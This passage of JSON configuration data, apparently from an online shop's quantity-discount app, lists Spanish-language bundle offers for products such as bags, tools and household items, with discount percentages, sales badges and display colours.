packs con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 packs con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 30% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1711769478957,"type":"quantity-offer","isActive":true,"name":"Bolso Luxe","pIds":["9148027404590"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 24% de descuento!","qty":2,"ds":{"t":"percentage","v":2400},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 24% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1712200236160,"type":"quantity-offer","isActive":true,"name":"Adaptador Sierra","pIds":["9170386420014"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1712375790358,"type":"quantity-offer","isActive":true,"name":"Hidrolavadora","pIds":["9176703402286"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 20% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1712546685370,"type":"quantity-offer","isActive":true,"name":"Cortador de Placas","pIds":["9182292410670"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 24% de descuento!","qty":2,"ds":{"t":"percentage","v":2400},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 24% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1712603624647,"type":"quantity-offer","isActive":true,"name":"TENSIOMETRO","pIds":["9190943883566"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 33% de descuento!","qty":3,"ds":{"t":"percentage","v":3300},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1712715099193,"type":"quantity-offer","isActive":true,"name":"Kinoki Promo 3x1","pIds":["9195718443310"],"offers":[{"pos":0,"title":"Compra Pack 3x1","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 packs (6 cajas) con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1712807278322,"type":"quantity-offer","isActive":true,"name":"Astronauta","pIds":["9198201995566"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1712896190175,"type":"quantity-offer","isActive":true,"name":"Pastillas Lavadora","pIds":["9203411058990"],"offers":[{"pos":0,"title":"¡Compra 1 caja y llévate 2!","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 cajas con un 58% de descuento!","qty":4,"ds":{"t":"percentage","v":5800},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 58% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 6 cajas con un 64% de descuento!","qty":6,"ds":{"t":"percentage","v":6400},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 64% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1712950003875,"type":"quantity-offer","isActive":true,"name":"Collar Girasol Pareja","pIds":["9203365937454"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 24% de descuento!","qty":2,"ds":{"t":"percentage","v":2400},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 24% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1712975588150,"type":"quantity-offer","isActive":true,"name":"Collar Girasol Regalo","pIds":["9209103712558","9213518872878"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 24% de descuento!","qty":2,"ds":{"t":"percentage","v":2400},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 24% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1713213036257,"type":"quantity-offer","isActive":true,"name":"Calzas Pantys Polar","pIds":["9218592506158","9258381213998"],"offers":[{"pos":0,"title":"¡Compra 2 unidades!","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 40% de descuento!","qty":4,"ds":{"t":"fixed","v":6997000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 40% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1713409160587,"type":"quantity-offer","isActive":true,"name":"Adaptador Sierra Alemana","pIds":["9232466313518"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1713472177219,"type":"quantity-offer","isActive":true,"name":"LAbios","pIds":["8983886659886"],"offers":[{"pos":0,"title":"¡Compra 1 y llévate 2!","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 50% de descuento!","qty":4,"ds":{"t":"percentage","v":5000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 50% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 6 unidades con un 58% de descuento!","qty":6,"ds":{"t":"percentage","v":5800},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 58% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1713546680226,"type":"quantity-offer","isActive":true,"name":"Kit de Limpieza Oidos","pIds":["9251283960110"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 30% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1713998859616,"type":"quantity-offer","isActive":true,"name":"Magnetic Sticks","pIds":["9280098435374"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 33% de descuento!","qty":3,"ds":{"t":"percentage","v":3300},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1714105745446,"type":"quantity-offer","isActive":true,"name":"Dispensador Alimentos","pIds":["9287223542062"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 30% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1714292608324,"type":"quantity-offer","isActive":true,"name":"Cabritas","pIds":["9294573109550"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 30% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1714363632181,"type":"quantity-offer","isActive":true,"name":"Led PRO","pIds":["9297240195374"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 30% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1714450833396,"type":"quantity-offer","isActive":true,"name":"Licuadora","pIds":["9308869787950"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 24% de descuento!","qty":2,"ds":{"t":"percentage","v":2400},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 24% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1714538028272,"type":"quantity-offer","isActive":true,"name":"Masajeador PRO","pIds":["9314042151214"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 17% de descuento!","qty":2,"ds":{"t":"percentage","v":1700},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 17% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 20% de descuento!","qty":3,"ds":{"t":"percentage","v":2000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 20% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1714618361411,"type":"quantity-offer","isActive":true,"name":"Mini Amoladora","pIds":["9315563798830"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 20% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 24% de descuento!","qty":3,"ds":{"t":"percentage","v":2400},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 24% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1714618502542,"type":"quantity-offer","isActive":true,"name":"Mini Taladro","pIds":["9315567108398"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 20% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 26% de descuento!","qty":3,"ds":{"t":"percentage","v":2600},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 26% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1715053077526,"type":"quantity-offer","isActive":true,"name":"Plantillas Ortopédicas Pies","pIds":["9382376603950"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 30% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1715058874662,"type":"quantity-offer","isActive":true,"name":"Gorro-Gel","pIds":["9017876611374"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1715219977153,"type":"quantity-offer","isActive":true,"name":"Mopa 360","pIds":["9323699798318"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 24% de descuento!","qty":2,"ds":{"t":"percentage","v":2400},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 24% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1715224233216,"type":"quantity-offer","isActive":true,"name":"Parches Rodilla","pIds":["9027545399598"],"offers":[{"pos":0,"title":"¡Compra 1 y llévate 2!","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 55% de descuento!","qty":4,"ds":{"t":"percentage","v":5500},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 55% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 6 unidades con un 60% de descuento!","qty":6,"ds":{"t":"percentage","v":6000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 60% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1715295409209,"type":"quantity-offer","isActive":true,"name":"Bolso Antirrobo","pIds":["9323698127150"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 31% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1715315138939,"type":"quantity-offer","isActive":true,"name":"ROLLO COCINA","pIds":["9331005030702"],"offers":[{"pos":0,"title":"¡Compra 1 y llévate 2!","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 55% de descuento!","qty":4,"ds":{"t":"percentage","v":5500},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 55% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 